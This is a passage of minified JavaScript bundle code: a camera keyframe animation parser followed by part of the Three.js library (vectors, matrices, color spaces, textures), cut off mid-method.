p=4,f=.001,g=1e-7,m=10,v=11,E=1/(v-1),b="function"==typeof Float32Array;function C(e,t){return 1-3*t+3*e}function _(e,t){return 3*t-6*e}function I(e){return 3*e}function x(e,t,n){return((C(t,n)*e+_(t,n))*e+I(t))*e}function y(e,t,n){return 3*C(t,n)*e*e+2*_(t,n)*e+I(t)}function w(e){return e}function M(e){if("hold"===e.type)return()=>0;if("bezier"===e.type){const t=function(e,t,n,i){if(!(0<=e&&e<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");if(e===t&&n===i)return w;const r=b?new Float32Array(v):new Array(v);for(let t=0;t<v;++t)r[t]=x(t*E,e,n);function a(t){let i=0,a=1;const s=v-1;for(;a!==s&&r[a]<=t;++a)i+=E;--a;const o=i+(t-r[a])/(r[a+1]-r[a])*E,l=y(o,e,n);return l>=f?function(e,t,n,i){for(let r=0;r<p;++r){const r=y(t,n,i);if(0===r)return t;t-=(x(t,n,i)-e)/r}return t}(t,o,e,n):0===l?o:function(e,t,n,i,r){let a,s,o=0;do{s=t+(n-t)/2,a=x(s,i,r)-e,a>0?n=s:t=s}while(Math.abs(a)>g&&++o<m);return s}(t,i,i+E,e,n)}return function(e){return 0===e||1===e?e:x(a(e),t,i)}}(e.x1,e.y1,e.x2,e.y2);return e=>t(e)}throw new Error(`Unknown interpolation: ${e}`)}function S(e){if(e.length<2)throw new Error("Expected at least two key frames.");const t=e[e.length-1].time,n=[...e].sort(((e,t)=>e.time-t.time)).map((({time:e,value:t,interpolation:n})=>({time:e,value:t,interpolate:M(n)})));let i=0,r=n[0].value;const a=()=>{for(i<0&&(i=0);i>=t;)i-=t;for(let e=0;e<n.length-1;e++){const t=n[e],a=n[e+1];if(i>=t.time&&i<a.time){const e=t.interpolate((i-t.time)/(a.time-t.time));r=t.value+e*(a.value-t.value)}}};return{reset:()=>{i=0,a()},update:e=>{i+=e,a()},seek:e=>{i=e,a()},get:()=>r}}const B="#",T="time",R="interpolation",D="yaw",Q="pitch",U="fov",L=[T,D,Q,U,R],P="s",N="ms",F=1e3,O="deg",k="rad",G=Math.PI/180,H="ease-in-out",z="cubic-bezier(",V=")";function W(e){if("string"==typeof e)return function(e){const[t,...n]=function(e){return e.split(/\r?\n/).map((e=>function(e){const t=e.indexOf(B);return(-1!==t?e.substring(0,t):e).trim()}(e))).filter((e=>""!==e))}(e);if(null==t)throw new Error("Header missing.");const i=function(e){const t=[];for(let n=0;n<e.length;n++){const i=e[n];if(!L.includes(i))throw new Error(`Invalid token in header: '${i}'.`);if(t.includes(i))throw new Error(`Duplicate token in header: '${i}'.`);t.push(i)}if(!t.includes(T))throw new Error(`Missing required token: '${T}'.`);return t}(t.split(/\s+/)),r={};if(n.length<2)throw new Error("Expected at least two key frames.");for(const e of n){const{theta:t,phi:n,fov:a}=q(i,e);null!=t&&(null==r.theta&&(r.theta=[]),r.theta.push(t)),null!=n&&(null==r.phi&&(r.phi=[]),r.phi.push(n)),null!=a&&(null==r.fov&&(r.fov=[]),r.fov.push(a))}if(0===Object.values(r).length)throw new Error("At least one parameter should be animated.");return r}(e);if(Array.isArray(e))return function(e){var t;const n={};if(e.length<2)throw new Error("Expected at least two key frames.");for(const i of e){const{time:e,pitch:r,yaw:a,fov:s}=i;if(null==e)throw new Error("Time missing.");const o=Y(null!==(t=i.interpolation)&&void 0!==t?t:H);null!=a&&(null==n.theta&&(n.theta=[]),n.theta.push({time:e,value:a*G,interpolation:o})),null!=r&&(null==n.phi&&(n.phi=[]),n.phi.push({time:e,value:r*G,interpolation:o})),null!=s&&(null==n.fov&&(n.fov=[]),n.fov.push({time:e,value:s*G,interpolation:o}))}if(0===Object.values(n).length)throw new Error("At least one parameter should be animated.");if(Object.values(n).every((t=>t.length!==e.length)))throw new Error("All parameters should have the same key frame count.");return n}(e);throw new Error("Expected string or key frame config array.")}function q(e,t){const n=t.match(/[^()\s]+(\(.*?\))?/g);if(null==n||n.length<e.length)throw new Error(`Missing data for fields: '${e.filter((e=>!(null==n?void 0:n.includes(e)))).join(", ")}'.`);if(n.length>e.length)throw new Error(`Excess data: '${n.filter((t=>!e.includes(t))).join(", ")}'.`);const i=e.indexOf(T),r=function(e){return e.endsWith(N)?K(e.substring(0,e.length-N.length)):e.endsWith(P)?K(e.substring(0,e.length-P.length))*F:K(e)}(n[i]),a=e.indexOf(R),s=Y(-1===a?H:n[a]),o={};for(let t=0;t<n.length;t++){if(t===i||t===a)continue;const l=e[t],c=n[t];switch(l){case D:o.theta={time:r,value:j(c),interpolation:s};break;case Q:o.phi={time:r,value:j(c),interpolation:s};break;case U:o.fov={time:r,value:j(c),interpolation:s};break;default:throw new Error(`Unhandled value for header '${l}'.`)}}return o}function j(e){return e.endsWith(O)?K(e.substring(0,e.length-O.length))*G:e.endsWith(k)?K(e.substring(0,e.length-k.length)):K(e)*G}function Y(e){if("hold"===e)return{type:"hold"};if("linear"===e)return X(0,0,1,1);if("sine"===e)return X(.37,0,.63,1);if("sine-in"===e)return X(.12,0,.39,0);if("sine-out"===e)return X(.61,1,.88,1);if("ease"===e)return X(.25,.1,.25,1);if("ease-in"===e)return X(.42,0,1,1);if("ease-out"===e)return X(0,0,.58,1);if("ease-in-out"===e)return X(.42,0,.58,1);if(e.startsWith(z)&&e.endsWith(V)){const t=e.substring(z.length,e.length-V.length).split(/\s*,\s*/);if(4!==t.length)throw new Error(`Expected 4 parameters for the Bezier curve, but got '${t}'.`);return{type:"bezier",x1:K(t[0]),y1:K(t[1]),x2:K(t[2]),y2:K(t[3])}}throw new Error(`Expected an interpolation token, but found: ${e}`)}function X(e,t,n,i){return{type:"bezier",x1:e,y1:t,x2:n,y2:i}}function K(e){const t=Number.parseFloat(e);if(Number.isNaN(t))throw new Error(`Expected a numeric value, but got: ${e}`);return t}
/**
     * @license
     * Copyright 2010-2024 Three.js Authors
     * SPDX-License-Identifier: MIT
     */const J="166dev",Z=1,$=2,ee=3,te=100,ne=0,ie=1,re=2,ae=0,se=1,oe=2,le=3,ce=4,he=5,Ae=6,ue=7,de="attached",pe=300,fe=301,ge=302,me=303,ve=306,Ee=1e3,be=1001,Ce=1002,_e=1003,Ie=1005,xe=1006,ye=1007,we=1008,Me=1009,Se=1012,Be=1014,Te=1015,Re=1016,De=1020,Qe=1023,Ue=1026,Le=1027,Pe=1028,Ne=1030,Fe=33776,Oe=33777,ke=33778,Ge=33779,He=35840,ze=35842,Ve=36196,We=37492,qe=37496,je=37808,Ye=37812,Xe=36492,Ke=2300,Je=2301,Ze=2302,$e="",et="srgb",tt="srgb-linear",nt="display-p3",it="display-p3-linear",rt="linear",at="srgb",st="rec709",ot="p3",lt=7680,ct=35044,ht="300 es",At=2e3,ut=2001;class dt{addEventListener(e,t){void 0===this._listeners&&(this._listeners={});const n=this._listeners;void 0===n[e]&&(n[e]=[]),-1===n[e].indexOf(t)&&n[e].push(t)}hasEventListener(e,t){if(void 0===this._listeners)return!1;const n=this._listeners;return void 0!==n[e]&&-1!==n[e].indexOf(t)}removeEventListener(e,t){if(void 0===this._listeners)return;const n=this._listeners[e];if(void 0!==n){const e=n.indexOf(t);-1!==e&&n.splice(e,1)}}dispatchEvent(e){if(void 0===this._listeners)return;const t=this._listeners[e.type];if(void 0!==t){e.target=this;const n=t.slice(0);for(let t=0,i=n.length;t<i;t++)n[t].call(this,e);e.target=null}}}const pt=["00","01","02","03","04","05","06","07","08","09","0a","0b","0c","0d","0e","0f","10","11","12","13","14","15","16","17","18","19","1a","1b","1c","1d","1e","1f","20","21","22","23","24","25","26","27","28","29","2a","2b","2c","2d","2e","2f","30","31","32","33","34","35","36","37","38","39","3a","3b","3c","3d","3e","3f","40","41","42","43","44","45","46","47","48","49","4a","4b","4c","4d","4e","4f","50","51","52","53","54","55","56","57","58","59","5a","5b","5c","5d","5e","5f","60","61","62","63","64","65","66","67","68","69","6a","6b","6c","6d","6e","6f","70","71","72","73","74","75","76","77","78","79","7a","7b","7c","7d","7e","7f","80","81","82","83","84","85","86","87","88","89","8a","8b","8c","8d","8e","8f","90","91","92","93","94","95","96","97","98","99","9a","9b","9c","9d","9e","9f","a0","a1","a2","a3","a4","a5","a6","a7","a8","a9","aa","ab","ac","ad","ae","af","b0","b1","b2","b3","b4","b5","b6","b7","b8","b9","ba","bb","bc","bd","be","bf","c0","c1","c2","c3","c4","c5","c6","c7","c8","c9","ca","cb","cc","cd","ce","cf","d0","d1","d2","d3","d4","d5","d6","d7","d8","d9","da","db","dc","dd","de","df","e0","e1","e2","e3","e4","e5","e6","e7","e8","e9","ea","eb","ec","ed","ee","ef","f0","f1","f2","f3","f4","f5","f6","f7","f8","f9","fa","fb","fc","fd","fe","ff"];const ft=Math.PI/180,gt=180/Math.PI;function mt(){const e=4294967295*Math.random()|0,t=4294967295*Math.random()|0,n=4294967295*Math.random()|0,i=4294967295*Math.random()|0;return(pt[255&e]+pt[e>>8&255]+pt[e>>16&255]+pt[e>>24&255]+"-"+pt[255&t]+pt[t>>8&255]+"-"+pt[t>>16&15|64]+pt[t>>24&255]+"-"+pt[63&n|128]+pt[n>>8&255]+"-"+pt[n>>16&255]+pt[n>>24&255]+pt[255&i]+pt[i>>8&255]+pt[i>>16&255]+pt[i>>24&255]).toLowerCase()}function vt(e,t,n){return Math.max(t,Math.min(n,e))}function Et(e,t){return(e%t+t)%t}function bt(e,t,n){return(1-n)*e+n*t}function Ct(e,t){switch(t.constructor){case Float32Array:return e;case Uint32Array:return e/4294967295;case Uint16Array:return e/65535;case Uint8Array:return e/255;case Int32Array:return Math.max(e/2147483647,-1);case Int16Array:return Math.max(e/32767,-1);case Int8Array:return Math.max(e/127,-1);default:throw new Error("Invalid component type.")}}function _t(e,t){switch(t.constructor){case Float32Array:return e;case Uint32Array:return Math.round(4294967295*e);case Uint16Array:return Math.round(65535*e);case Uint8Array:return Math.round(255*e);case Int32Array:return Math.round(2147483647*e);case Int16Array:return Math.round(32767*e);case Int8Array:return Math.round(127*e);default:throw new Error("Invalid component type.")}}const It=ft,xt=gt,yt=function(e){return e*gt};class wt{constructor(e=0,t=0){wt.prototype.isVector2=!0,this.x=e,this.y=t}get width(){return this.x}set width(e){this.x=e}get height(){return this.y}set height(e){this.y=e}set(e,t){return this.x=e,this.y=t,this}setScalar(e){return this.x=e,this.y=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y)}copy(e){return this.x=e.x,this.y=e.y,this}add(e){return this.x+=e.x,this.y+=e.y,this}addScalar(e){return this.x+=e,this.y+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this}subScalar(e){return this.x-=e,this.y-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this}multiply(e){return this.x*=e.x,this.y*=e.y,this}multiplyScalar(e){return this.x*=e,this.y*=e,this}divide(e){return this.x/=e.x,this.y/=e.y,this}divideScalar(e){return this.multiplyScalar(1/e)}applyMatrix3(e){const t=this.x,n=this.y,i=e.elements;return this.x=i[0]*t+i[3]*n+i[6],this.y=i[1]*t+i[4]*n+i[7],this}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this}roundToZero(){return this.x=Math.trunc(this.x),this.y=Math.trunc(this.y),this}negate(){return this.x=-this.x,this.y=-this.y,this}dot(e){return this.x*e.x+this.y*e.y}cross(e){return this.x*e.y-this.y*e.x}lengthSq(){return this.x*this.x+this.y*this.y}length(){return Math.sqrt(this.x*this.x+this.y*this.y)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)}normalize(){return this.divideScalar(this.length()||1)}angle(){return Math.atan2(-this.y,-this.x)+Math.PI}angleTo(e){const t=Math.sqrt(this.lengthSq()*e.lengthSq());if(0===t)return Math.PI/2;const n=this.dot(e)/t;return Math.acos(vt(n,-1,1))}distanceTo(e){return Math.sqrt(this.distanceToSquared(e))}distanceToSquared(e){const t=this.x-e.x,n=this.y-e.y;return t*t+n*n}manhattanDistanceTo(e){return Math.abs(this.x-e.x)+Math.abs(this.y-e.y)}setLength(e){return this.normalize().multiplyScalar(e)}lerp(e,t){return this.x+=(e.x-this.x)*t,this.y+=(e.y-this.y)*t,this}lerpVectors(e,t,n){return this.x=e.x+(t.x-e.x)*n,this.y=e.y+(t.y-e.y)*n,this}equals(e){return e.x===this.x&&e.y===this.y}fromArray(e,t=0){return this.x=e[t],this.y=e[t+1],this}toArray(e=[],t=0){return e[t]=this.x,e[t+1]=this.y,e}fromBufferAttribute(e,t){return this.x=e.getX(t),this.y=e.getY(t),this}rotateAround(e,t){const n=Math.cos(t),i=Math.sin(t),r=this.x-e.x,a=this.y-e.y;return this.x=r*n-a*i+e.x,this.y=r*i+a*n+e.y,this}random(){return this.x=Math.random(),this.y=Math.random(),this}*[Symbol.iterator](){yield this.x,yield this.y}}class Mt{constructor(e,t,n,i,r,a,s,o,l){Mt.prototype.isMatrix3=!0,this.elements=[1,0,0,0,1,0,0,0,1],void 0!==e&&this.set(e,t,n,i,r,a,s,o,l)}set(e,t,n,i,r,a,s,o,l){const c=this.elements;return c[0]=e,c[1]=i,c[2]=s,c[3]=t,c[4]=r,c[5]=o,c[6]=n,c[7]=a,c[8]=l,this}identity(){return this.set(1,0,0,0,1,0,0,0,1),this}copy(e){const t=this.elements,n=e.elements;return t[0]=n[0],t[1]=n[1],t[2]=n[2],t[3]=n[3],t[4]=n[4],t[5]=n[5],t[6]=n[6],t[7]=n[7],t[8]=n[8],this}extractBasis(e,t,n){return e.setFromMatrix3Column(this,0),t.setFromMatrix3Column(this,1),n.setFromMatrix3Column(this,2),this}setFromMatrix4(e){const t=e.elements;return this.set(t[0],t[4],t[8],t[1],t[5],t[9],t[2],t[6],t[10]),this}multiply(e){return this.multiplyMatrices(this,e)}premultiply(e){return this.multiplyMatrices(e,this)}multiplyMatrices(e,t){const n=e.elements,i=t.elements,r=this.elements,a=n[0],s=n[3],o=n[6],l=n[1],c=n[4],h=n[7],A=n[2],u=n[5],d=n[8],p=i[0],f=i[3],g=i[6],m=i[1],v=i[4],E=i[7],b=i[2],C=i[5],_=i[8];return r[0]=a*p+s*m+o*b,r[3]=a*f+s*v+o*C,r[6]=a*g+s*E+o*_,r[1]=l*p+c*m+h*b,r[4]=l*f+c*v+h*C,r[7]=l*g+c*E+h*_,r[2]=A*p+u*m+d*b,r[5]=A*f+u*v+d*C,r[8]=A*g+u*E+d*_,this}multiplyScalar(e){const t=this.elements;return t[0]*=e,t[3]*=e,t[6]*=e,t[1]*=e,t[4]*=e,t[7]*=e,t[2]*=e,t[5]*=e,t[8]*=e,this}determinant(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8];return t*a*c-t*s*l-n*r*c+n*s*o+i*r*l-i*a*o}invert(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8],h=c*a-s*l,A=s*o-c*r,u=l*r-a*o,d=t*h+n*A+i*u;if(0===d)return this.set(0,0,0,0,0,0,0,0,0);const p=1/d;return e[0]=h*p,e[1]=(i*l-c*n)*p,e[2]=(s*n-i*a)*p,e[3]=A*p,e[4]=(c*t-i*o)*p,e[5]=(i*r-s*t)*p,e[6]=u*p,e[7]=(n*o-l*t)*p,e[8]=(a*t-n*r)*p,this}transpose(){let e;const t=this.elements;return e=t[1],t[1]=t[3],t[3]=e,e=t[2],t[2]=t[6],t[6]=e,e=t[5],t[5]=t[7],t[7]=e,this}getNormalMatrix(e){return this.setFromMatrix4(e).invert().transpose()}transposeIntoArray(e){const t=this.elements;return e[0]=t[0],e[1]=t[3],e[2]=t[6],e[3]=t[1],e[4]=t[4],e[5]=t[7],e[6]=t[2],e[7]=t[5],e[8]=t[8],this}setUvTransform(e,t,n,i,r,a,s){const o=Math.cos(r),l=Math.sin(r);return this.set(n*o,n*l,-n*(o*a+l*s)+a+e,-i*l,i*o,-i*(-l*a+o*s)+s+t,0,0,1),this}scale(e,t){return this.premultiply(St.makeScale(e,t)),this}rotate(e){return this.premultiply(St.makeRotation(-e)),this}translate(e,t){return this.premultiply(St.makeTranslation(e,t)),this}makeTranslation(e,t){return e.isVector2?this.set(1,0,e.x,0,1,e.y,0,0,1):this.set(1,0,e,0,1,t,0,0,1),this}makeRotation(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,-n,0,n,t,0,0,0,1),this}makeScale(e,t){return this.set(e,0,0,0,t,0,0,0,1),this}equals(e){const t=this.elements,n=e.elements;for(let e=0;e<9;e++)if(t[e]!==n[e])return!1;return!0}fromArray(e,t=0){for(let n=0;n<9;n++)this.elements[n]=e[n+t];return this}toArray(e=[],t=0){const n=this.elements;return e[t]=n[0],e[t+1]=n[1],e[t+2]=n[2],e[t+3]=n[3],e[t+4]=n[4],e[t+5]=n[5],e[t+6]=n[6],e[t+7]=n[7],e[t+8]=n[8],e}clone(){return(new this.constructor).fromArray(this.elements)}}const St=new Mt;function Bt(e){for(let t=e.length-1;t>=0;--t)if(e[t]>=65535)return!0;return!1}function Tt(e){return document.createElementNS("http://www.w3.org/1999/xhtml",e)}function Rt(){const e=Tt("canvas");return e.style.display="block",e}const Dt={};function Qt(e){e in Dt||(Dt[e]=!0,console.warn(e))}const Ut=(new Mt).set(.8224621,.177538,0,.0331941,.9668058,0,.0170827,.0723974,.9105199),Lt=(new Mt).set(1.2249401,-.2249404,0,-.0420569,1.0420571,0,-.0196376,-.0786361,1.0982735),Pt={[tt]:{transfer:rt,primaries:st,toReference:e=>e,fromReference:e=>e},[et]:{transfer:at,primaries:st,toReference:e=>e.convertSRGBToLinear(),fromReference:e=>e.convertLinearToSRGB()},[it]:{transfer:rt,primaries:ot,toReference:e=>e.applyMatrix3(Lt),fromReference:e=>e.applyMatrix3(Ut)},[nt]:{transfer:at,primaries:ot,toReference:e=>e.convertSRGBToLinear().applyMatrix3(Lt),fromReference:e=>e.applyMatrix3(Ut).convertLinearToSRGB()}},Nt=new Set([tt,it]),Ft={enabled:!0,_workingColorSpace:tt,get workingColorSpace(){return this._workingColorSpace},set workingColorSpace(e){if(!Nt.has(e))throw new Error(`Unsupported working color space, "${e}".`);this._workingColorSpace=e},convert:function(e,t,n){if(!1===this.enabled||t===n||!t||!n)return e;const i=Pt[t].toReference;return(0,Pt[n].fromReference)(i(e))},fromWorkingColorSpace:function(e,t){return this.convert(e,this._workingColorSpace,t)},toWorkingColorSpace:function(e,t){return this.convert(e,t,this._workingColorSpace)},getPrimaries:function(e){return Pt[e].primaries},getTransfer:function(e){return e===$e?rt:Pt[e].transfer}};function Ot(e){return e<.04045?.0773993808*e:Math.pow(.9478672986*e+.0521327014,2.4)}function kt(e){return e<.0031308?12.92*e:1.055*Math.pow(e,.41666)-.055}let Gt;class Ht{static getDataURL(e){if(/^data:/i.test(e.src))return e.src;if("undefined"==typeof HTMLCanvasElement)return e.src;let t;if(e instanceof HTMLCanvasElement)t=e;else{void 0===Gt&&(Gt=Tt("canvas")),Gt.width=e.width,Gt.height=e.height;const n=Gt.getContext("2d");e instanceof ImageData?n.putImageData(e,0,0):n.drawImage(e,0,0,e.width,e.height),t=Gt}return t.width>2048||t.height>2048?(console.warn("THREE.ImageUtils.getDataURL: Image converted to jpg for performance reasons",e),t.toDataURL("image/jpeg",.6)):t.toDataURL("image/png")}static sRGBToLinear(e){if("undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap){const t=Tt("canvas");t.width=e.width,t.height=e.height;const n=t.getContext("2d");n.drawImage(e,0,0,e.width,e.height);const i=n.getImageData(0,0,e.width,e.height),r=i.data;for(let e=0;e<r.length;e++)r[e]=255*Ot(r[e]/255);return n.putImageData(i,0,0),t}if(e.data){const t=e.data.slice(0);for(let e=0;e<t.length;e++)t instanceof Uint8Array||t instanceof Uint8ClampedArray?t[e]=Math.floor(255*Ot(t[e]/255)):t[e]=Ot(t[e]);return{data:t,width:e.width,height:e.height}}return console.warn("THREE.ImageUtils.sRGBToLinear(): Unsupported image type. No color space conversion applied."),e}}let zt=0;class Vt{constructor(e=null){this.isSource=!0,Object.defineProperty(this,"id",{value:zt++}),this.uuid=mt(),this.data=e,this.dataReady=!0,this.version=0}set needsUpdate(e){!0===e&&this.version++}toJSON(e){const t=void 0===e||"string"==typeof e;if(!t&&void 0!==e.images[this.uuid])return e.images[this.uuid];const n={uuid:this.uuid,url:""},i=this.data;if(null!==i){let e;if(Array.isArray(i)){e=[];for(let t=0,n=i.length;t<n;t++)i[t].isDataTexture?e.push(Wt(i[t].image)):e.push(Wt(i[t]))}else e=Wt(i);n.url=e}return t||(e.images[this.uuid]=n),n}}function Wt(e){return"undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap?Ht.getDataURL(e):e.data?{data:Array.from(e.data),width:e.width,height:e.height,type:e.data.constructor.name}:(console.warn("THREE.Texture: Unable to serialize Texture."),{})}let qt=0;class jt extends dt{constructor(e=jt.DEFAULT_IMAGE,t=jt.DEFAULT_MAPPING,n=be,i=be,r=xe,a=1008,s=1023,o=1009,l=jt.DEFAULT_ANISOTROPY,c=""){super(),this.isTexture=!0,Object.defineProperty(this,"id",{value:qt++}),this.uuid=mt(),this.name="",this.source=new Vt(e),this.mipmaps=[],this.mapping=t,this.channel=0,this.wrapS=n,this.wrapT=i,this.magFilter=r,this.minFilter=a,this.anisotropy=l,this.format=s,this.internalFormat=null,this.type=o,this.offset=new wt(0,0),this.repeat=new wt(1,1),this.center=new wt(0,0),this.rotation=0,this.matrixAutoUpdate=!0,this.matrix=new Mt,this.generateMipmaps=!0,this.premultiplyAlpha=!1,this.flipY=!0,this.unpackAlignment=4,this.colorSpace=c,this.userData={},this.version=0,this.onUpdate=null,this.isRenderTargetTexture=!1,this.pmremVersion=0}get image(){return this.source.data}set image(e=null){this.source.data=e}updateMatrix(){this.matrix.setUvTransform(this.offset.x,this.offset.y,this.repeat.x,this.repeat.y,this.rotation,this.center.x,this.center.y)}clone(){return(new this.constructor).copy(this)}copy(e){return this.name=e.name,this.source=e.source,this.mipmaps=e.mipmaps.slice(0),this.mapping=e.mapping,this.channel=e.channel,this.wrapS=e.wrapS,this.wrapT=e.wrapT,this.magFilter=e.magFilter,this.minFilter=e.minFilter,this.anisotropy=e.anisotropy,this.format=e.format,this.internalFormat=e.internalFormat,this.type=e.type,this.offset.copy(e.offset),this.repeat.copy(e.repeat),this.center.copy(e.center),this.rotation=e.rotation,this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrix.copy(e.matrix),this.generateMipmaps=e.generateMipmaps,this.premultiplyAlpha=e.premultiplyAlpha,this.flipY=e.flipY,this.unpackAlignment=e.unpackAlignment,this.colorSpace=e.colorSpace,this.userData=JSON.parse(JSON.stringify(e.userData)),this.needsUpdate=!0,this}toJSON(e){const t=void 0===e||"string"==typeof e;if(!t&&void 0!==e.textures[this.uuid])return e.textures[this.uuid];const n={metadata:{version:4.6,type:"Texture",generator:"Texture.toJSON"},uuid:this.uuid,name:this.name,image:this.source.toJSON(e).uuid,mapping:this.mapping,channel:this.channel,repeat:[this.repeat.x,this.repeat.y],offset:[this.offset.x,this.offset.y],center:[this.center.x,this.center.y],rotation:this.rotation,wrap:[this.wrapS,this.wrapT],format:this.format,internalFormat:this.internalFormat,type:this.type,colorSpace:this.colorSpace,minFilter:this.minFilter,magFilter:this.magFilter,anisotropy:this.anisotropy,flipY:this.flipY,generateMipmaps:this.generateMipmaps,premultiplyAlpha:this.premultiplyAlpha,unpackAlignment:this.unpackAlignment};return Object.keys(this.userData).length>0&&(n.userData=this.userData),t||(e.textures[this.uuid]=n),n}dispose(){this.dispatchEvent({type:"dispose"})}transformUv(e){if(this.mapping!==pe)return e;if(e.applyMatrix3(this.matrix),e.x<0||e.x>1)switch(this.wrapS){case Ee:e.x=e.x-Math.floor(e.x);break;case be:e.x=e.x<0?0:1;break;case Ce:1===Math.abs(Math.floor(e.x)%2)?e.x=Math.ceil(e.x)-e.x:e.x=e.x-Math.floor(e.x)}if(e.y<0||e.y>1)switch(this.wrapT){case Ee:e.y=e.y-Math.floor(e.y);break;case be:e.y=e.y<0?0:1;break;case Ce:1===Math.abs(Math.floor(e.y)%2)?e.y=Math.ceil(e.y)-e.y:e.y=e.y-Math.floor(e.y)}return this.flipY&&(e.y=1-e.y),e}set needsUpdate(e){!0===e&&(this.version++,this.source.needsUpdate=!0)}set needsPMREMUpdate(e){!0===e&&this.pmremVersion++}}jt.DEFAULT_IMAGE=null,jt.DEFAULT_MAPPING=pe,jt.DEFAULT_ANISOTROPY=1;class Yt{constructor(e=0,t=0,n=0,i=1){Yt.prototype.isVector4=!0,this.x=e,this.y=t,this.z=n,this.w=i}get width(){return this.z}set width(e){this.z=e}get height(){return this.w}set height(e){this.w=e}set(e,t,n,i){return this.x=e,this.y=t,this.z=n,this.w=i,this}setScalar(e){return this.x=e,this.y=e,this.z=e,this.w=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setZ(e){return this.z=e,this}setW(e){return this.w=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;case 2:this.z=t;break;case 3:this.w=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y,this.z,this.w)}copy(e){return this.x=e.x,this.y=e.y,this.z=e.z,this.w=void 0!==e.w?e.w:1,this}add(e){return this.x+=e.x,this.y+=e.y,this.z+=e.z,this.w+=e.w,this}addScalar(e){return this.x+=e,this.y+=e,this.z+=e,this.w+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this.z=e.z+t.z,this.w=e.w+t.w,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this.z+=e.z*t,this.w+=e.w*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this.z-=e.z,this.w-=e.w,this}subScalar(e){return this.x-=e,this.y-=e,this.z-=e,this.w-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this.z=e.z-t.z,this.w=e.w-t.w,this}multiply(e){return this.x*=e.x,this.y*=e.y,this.z*=e.z,this.w*=e.w,this}multiplyScalar(e){return this.x*=e,this.y*=e,this.z*=e,this.w*=e,this}applyMatrix4(e){const t=this.x,n=this.y,i=this.z,r=this.w,a=e.elements;return this.x=a[0]*t+a[4]*n+a[8]*i+a[12]*r,this.y=a[1]*t+a[5]*n+a[9]*i+a[13]*r,this.z=a[2]*t+a[6]*n+a[10]*i+a[14]*r,this.w=a[3]*t+a[7]*n+a[11]*i+a[15]*r,this}divideScalar(e){return this.multiplyScalar(1/e)}setAxisAngleFromQuaternion(e){this.w=2*Math.acos(e.w);const t=Math.sqrt(1-e.w*e.w);return t<1e-4?(this.x=1,this.y=0,this.z=0):(this.x=e.x/t,this.y=e.y/t,this.z=e.z/t),this}setAxisAngleFromRotationMatrix(e){let t,n,i,r;const a=.01,s=.1,o=e.elements,l=o[0],c=o[4],h=o[8],A=o[1],u=o[5],d=o[9],p=o[2],f=o[6],g=o[10];if(Math.abs(c-A)<a&&Math.abs(h-p)<a&&Math.abs(d-f)<a){if(Math.abs(c+A)<s&&Math.abs(h+p)<s&&Math.abs(d+f)<s&&Math.abs(l+u+g-3)<s)return this.set(1,0,0,0),this;t=Math.PI;const e=(l+1)/2,o=(u+1)/2,m=(g+1)/2,v=(c+A)/4,E=(h+p)/4,b=(d+f)/4;return e>o&&e>m?e<a?(n=0,i=.707106781,r=.707106781):(n=Math.sqrt(e),i=v/n,r=E/n):o>m?o<a?(n=.707106781,i=0,r=.707106781):(i=Math.sqrt(o),n=v/i,r=b/i):m<a?(n=.707106781,i=.707106781,r=0):(r=Math.sqrt(m),n=E/r,i=b/r),this.set(n,i,r,t),this}let m=Math.sqrt((f-d)*(f-d)+(h-p)*(h-p)+(A-c)*(A-c));return Math.abs(m)<.001&&(m=1),this.x=(f-d)/m,this.y=(h-p)/m,this.z=(A-c)/m,this.w=Math.acos((l+u+g-1)/2),this}setFromMatrixPosition(e){const t=e.elements;return this.x=t[12],this.y=t[13],this.z=t[14],this.w=t[15],this}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this.z=Math.min(this.z,e.z),this.w=Math.min(this.w,e.w),this}max(e){return 